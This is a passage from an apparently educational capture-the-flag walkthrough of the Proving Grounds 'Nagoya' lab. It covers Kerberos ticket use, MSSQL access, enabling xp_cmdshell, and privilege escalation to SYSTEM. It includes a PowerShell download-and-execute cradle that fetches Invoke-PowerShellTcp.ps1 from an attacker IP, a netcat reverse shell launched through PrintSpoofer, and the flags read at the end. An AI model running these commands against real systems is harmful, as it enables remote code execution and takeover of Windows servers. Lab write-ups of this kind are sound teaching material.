MSSQL/nagoya.nagoya-industries.com⏩ To get this info run this commandGet-ADUser -Identity username -Properties ServicePrincipalName | Select-Object -ExpandProperty ServicePrincipalName - -user-id
500⏩ This information indicated the user Identity code and like for administrator it is 500, you can access it from seeing the last portion of the sid value. - Impersonation username
Administrator
Lets export it to kerberos environment variable KRB5CCNAME .
1
2
┌──(kali🔥kali)-[~/Downloads/Proving_Ground/Practice/Nagoya]
└─$ export KRB5CCNAME=`pwd`/Administrator.ccache
[!Summary] Always remember when you access the ticket like
Administrator.ccache, Do check for what it is for withklistcommand that can be activated by installingsudo apt-get install krb5-user. That will give you the idea for that this ticket is for like 🔻
As you can see above this ticket is for accessing
MSSQLservice by like impacket-mssqlclient or mssqlclient.py Tool.
OR

[!Summary] You can also check whether the ticket it imported or working or not with netexec / crackmapexec Tool🔻
nxc smb 192.168.156.175 --use-kcache
Now lets again access this mssql service with this TGS ticket that I got 🔻
MSSQL Service ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali🔥kali)-[~/Downloads/Proving_Ground/Practice/Nagoya]
└─$ impacket-mssqlclient -k NAGOYA.NAGOYA-INDUSTRIES.COM -dc-ip 192.168.177.21 -target-ip 127.0.0.1
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(nagoya\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(nagoya\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
[!] Press help for extra shell commands
SQL (NAGOYA-IND\Administrator dbo@master)>
Now I need to enable xp_cmdshell that will give me power to execute commands and for that I followed this hacktricks reference site.
1
2
3
4
5
6
7
8
9
# Check if xp_cmdshell is enabled
SELECT * FROM sys.configurations WHERE name = 'xp_cmdshell';
# This turns on advanced options and is needed to configure xp_cmdshell
sp_configure 'show advanced options', '1'
RECONFIGURE
#This enables xp_cmdshell
sp_configure 'xp_cmdshell', '1'
RECONFIGURE
Now the xp_cmdshell command it enabled so lets check and then use this command to get a reverse shell , I will be using Invoke-PowerShellTcp.ps1 commands to get the reverse shell.
1
2
3
4
5
6
7
8
9
10
SQL (NAGOYA-IND\Administrator dbo@master)> EXEC master..xp_cmdshell 'whoami'
output
--------------------
nagoya-ind\svc_mssql
NULL
SQL (NAGOYA-IND\Administrator dbo@master)>
SQL (NAGOYA-IND\Administrator dbo@master)> EXEC xp_cmdshell 'echo IEX(New-Object Net.WebClient).DownloadString("http://192.168.45.157:2222/Invoke-PowerShellTcp.ps1") | powershell -noprofile'
I got the shell in receivers end 🔽
 Shell as svc_mssql service account
Shell as svc_mssql service account

As I have service account and also I got the SeImpersonatePrivilege Enabled so lets user PrintSpoofer Tool to Impersonate as Administrator or higher privileges.
[!Info] I am using PrintSpoofer because, Tools like printspoofer works from LOCAL/NETWORK SERVICE Account to SYSTEM by abusing
SeImpersonatePrivilegeon Windows 10 and Server 2016/2019.
I then transfered netcat executable into the machine for connection back 🔻
1
PS C:\Users\svc_mssql\Desktop> .\PrintSpoofer64.exe -i -c 'C:\Users\svc_mssql\Desktop\nc.exe -e powershell.exe 192.168.45.157 443'
1
2
3
4
5
6
7
8
9
10
11
┌──(kali🔥kali)-[~/Downloads/Proving_Ground/Practice/Nagoya]
└─$ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.157] from (UNKNOWN) [192.168.177.21] 50012
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
nagoya-ind\nagoya$
PS C:\Windows\system32>
As I am a machine Account having privileges as Administrator user , Lets check the Administrator flags 🔻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
PS C:\Windows\system32> cd \Users\Administrator\
cd \Users\Administrator\
PS C:\Users\Administrator> tree /f /a
tree /f /a
Folder PATH listing
Volume serial number is 4CB9-C891
C:.
+---3D Objects
+---Contacts
+---Desktop
| email.txt
| proof.txt
|
+---Documents
| +---SQL Server Management Studio
| | \---Code Snippets
| | \---SQL
| | \---My Code Snippets
| \---Visual Studio 2017
| \---Templates
| +---ItemTemplates
| | +---JavaScript
| | \---TypeScript
| \---ProjectTemplates
| +---JavaScript
| \---TypeScript
+---Downloads
+---Favorites
| | Bing.url
| |
| \---Links
+---Links
| Desktop.lnk
| Downloads.lnk
|
+---Music
+---Pictures
+---Saved Games
+---Searches
\---Videos
PS C:\Users\Administrator> cat Desktop\proof.txt
cat Desktop\proof.txt
ae5e032d0e25fa28bd77aacf8f786593
PS C:\Users\Administrator> cat Desktop\email.txt
cat Desktop\email.txt
Q1RGMzAwTFZMTWlkWWVhcjMwMEBvZmZzZWMuY29t
PS C:\Users\Administrator>
I am Administrator Now !!
Loved this machine 🫡
If you have any questions or suggestions, please leave a comment below. Thank You !